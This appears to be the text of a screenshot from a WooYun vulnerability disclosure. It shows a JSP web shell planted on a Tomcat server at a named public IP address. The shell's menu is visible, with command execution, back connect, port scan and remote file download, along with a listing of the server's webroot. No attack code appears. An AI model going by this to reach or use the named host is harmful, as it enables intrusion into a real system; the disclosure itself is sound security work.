 218.94.80.8:8081/shell.jsp 无代理
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
218.94.80.8:8081 (10.32.7.140)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
File Manager - Current disk "/" total (unknow)
Current Directory /usr/local/src/apache-tomcat-6.0.41/webapps/ROOT/
Web Root | Shell Directory | New Directory | New File | Disk(/) 浏览... 未选择文件。
Name Last Modified Size Read/Write/Execute
= Goto Parent
0 AddrBook 2015-08-25 12:28:28 -- true / true / unknow Del | Move | Pack
0 BussinessDIC 2015-08-25 12:28:28 -- true / true / unknow Del | Move | Pack
0 META-INF 2015-08-25 12:28:28 -- true / true / unknow Del | Move | Pack
0 WEB-INF 2015-11-24 12:52:41 -- true / true / unknow Del | Move | Pack
0 alonepagesjs 2015-08-25 12:28:30 -- true / true / unknow Del | Move | Pack
0 alonepagesjsp 2014-11-21 08:19:00 -- true / true / unknow Del | Move | Pack
0 basic 2015-08-25 12:28:30 -- true / true / unknow Del | Move | Pack
0 briefing 2015-08-25 12:28:30 -- true / true / unknow Del | Move | Pack
0 cluster 2015-08-25 12:28:30 -- true / true / unknow Del | Move | Pack
0 consign 2015-08-25 12:28:30 -- true / true / unknow Del | Move | Pack
0 css 2015-08-25 12:28:30 -- true / true / unknow Del | Move | Pack
0 datamanager 2015-08-25 12:28:30 -- true / true / unknow Del | Move | Pack
0 dbfile 2015-08-25 12:28:33 -- true / true / unknow Del | Move | Pack
0 dexc 2015-08-25 12:28:30 -- true / true / unknow Del | Move | Pack
0 document 2015-11-24 12:52:41 -- true / true / unknow Del | Move | Pack
0 downLoadFile 2015-08-25 12:28:30 -- true / true / unknow Del | Move | Pack
0 dtree 2015-08-25 12:28:30 -- true / true / unknow Del | Move | Pack
www.wooyun.org